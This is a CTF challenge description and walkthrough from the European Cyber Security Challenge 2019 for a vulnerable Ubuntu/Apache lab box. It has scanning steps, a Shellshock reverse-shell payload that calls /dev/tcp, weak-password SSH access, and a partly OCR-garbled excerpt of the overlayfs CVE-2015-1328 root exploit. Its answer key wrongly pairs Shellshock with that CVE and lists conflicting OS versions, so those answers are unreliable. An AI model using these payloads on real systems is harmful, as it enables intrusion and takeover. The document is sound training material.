Cyber Services üzleti információ / business information



# UNDERSTANDING EXPLOITS SCENARIO DESCRIPTION

27.09.2019. **European Cyber Security Challenge 2019 Bucharest, Romania**

Cyber Services üzleti információ / business information



### 1. Initial Write-Up

This box contains a Linux server with Apache HTTP service. The participants receive a technical challenge focusing on exploitation and privilege escalation. Scan the box, get low privileged shell and then escalate privilege to root.

The goal is to get root privilege.

### 2. Challenge specifications

- Category: Exploiting/Linux
- Difficulty: Medium
- Expected time to solve: 1-3 hours

# 3. Technical specifications

Challenge Technical Specification, data to set up and access to the environment.

- IP address: DHCP, participant needs to find the IP on the specified subnet.
- Operating Systems: Ubuntu 16.04 LTS
- Focus: exploitation
	- o shellshock
	- o overlayfs kernel exploit
	- o week password

- Software used
	- o Apache
	- o Ubuntu 14.04 LTS
- Important files to have in mind
	- $\circ$  /etc/network/interfaces: Network configuration file used to assign an DHCP IP address and nameserver. Default interface name: eth0
	- o Important Files or directories:
		- /var/www/html: Default Webroot directory
- Minimum setup requirements (512 MB RAM, 2 vCPU)

### 4. Questions and answers

CTF specific questions:

- What vulnerability offers the possibility to compromise the system?
	- **E** ShellShock vulnerability
- What is the CVE which describes the vulnerability?
	- CVE-2015-1328
- What is the possible effect of the vulnerability?
	- **Privilege escalation to root privileges**
- What other factors add to the vulnerability?
	- Week password policy set
- What kind of design flaws led to such a vulnerability?
	- **The overlayfs implementation in the linux (aka Linux kernel) package before** 3.19.0-21.21 in Ubuntu through 15.04 does not properly check permissions for file creation in the upper filesystem directory, which allows local users to obtain root access by leveraging a configuration in which overlayfs is permitted in an arbitrary mount namespace.

Non CTF specific questions:

-

- What action is recommended to prevent, or mitigate OS based risk
	- Set strong password policy
	- **Update and patch the OS regularly, to apply manufacturers' patches**
	- Is it possible to use exploits during assasement of production enivronment?
		- **Generally not, because exploits might have side effects, which affects system** availability

- What is the recommended action for a security expert if exploitable problems are found on production environment?
	- Immediately inform the system administrators, and if possible check the exploitability on a test system or sandbox system, which simulates the production environment. This helps to completely assess the effects, and possible outcomes of an exploit based attack. Production environment safety regulations for the affected host should be risen to the highest possible level, and maintain constant monitoring until problem solved by the administrators.

### 5. Attack Scenario

Provide a better understanding about who the attack occurred

The attacker runs some discovery programs (nmap, nikto, etc. scans) on the target server and specify the server remote ports and services. This server has some vulnerabilities and configuration weeknesses. The attacker was able to run a remote code execution exploit on the linux server. The attacker can make a low (user: www-data) level remote shell access and read / write the server files. The attacker can get access to another system user with week password. The server has a vulnerable kernel. With an appropriate kernel exploit the attacker could gain root access over the server.

# 6. Installation instructions

#### Description:

The VM is designed to work with VirtualBox. The participants should be able to access the VM-s IP address. However for the best experience, the participants may run their own instances from the VM, the VM should handle multiple participants at once. The network settings of the VM should be set up accordingly.

### 7. Tools needed

Tools needed for the solution of the challenge

- General (Kali) Linux tools
- dirb
- nikto
- Metasploit framework

### 8. Artefacts Provided



### 9. Walkthrough (writeup)

Detailed solution for the challenges. A step-by-step solution along with a list of open source tools could be used during the analysis: A complete write-up with screenshots, commands etc. (e.g. nmap –sC –sV – p- -A …) leading to the solution.

Find the target IP with nmap or netdiscover.

Scan for open ports on the target:

nmap -sV -sT 192.168.56.101 -p- -v

Run nikto on the open HTTP port.



The server seems to be vulnerable to shellshock.

Validate the finding with a python script, or Metasploit framework.

-Custom python script:





Opening reverse shell with the custom script:

#### payload ='() { :;}; /bin/bash -i >& /dev/tcp/192.168.56.1/4444 0>&1'

#### -Metasploit shellshock module:



Find system users, try week passwords.

Use "john" system user with "john" password over SSH or over reverse shell.

Check kernel version, find appropriate kernel exploit.

Upload and compile overlayfs local root privilege escalation CVE-2015-1328.

john@Ubuntu:~\$ head ofs32.c .<br># Exploit Title: ofs.c - overlayfs local root in ubuntu # Date: 2015-06-15 # Exploit Author: rebel # Lxpiori Wuchor. repe:<br># Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)<br># Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04<br># CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/C  $* \hspace{-0.05cm} = \hspace{-0.05cm} \begin{array}{l} * \hspace{-0.05cm} \scriptstyle - \end{array} \hspace{-0.05cm} \begin{array}{l} * \hspace{-0.05cm} \scriptstyle - \end{array} \hspace{-0.05cm} \begin{array}{l} * \hspace{-0.05cm} \scriptstyle - \end{array} \hspace{-0.05cm} \begin{array}{l} * \hspace{-0.05cm} \scriptstyle - \end{array} \hspace{-0.05cm} \begin{array}{l} * \hspace{-0.05cm} \scriptstyle - \end{array} \hspace{-0.05cm} \begin{array}{l} * \hspace{-0$ /etc/ld.so.preload created  $\label{eq:1} \textsf{creating~shared~library}$ treating shared fibrary<br># id<br>uid=0(root) gid=0(root) groups=0(root),1001(john)<br>#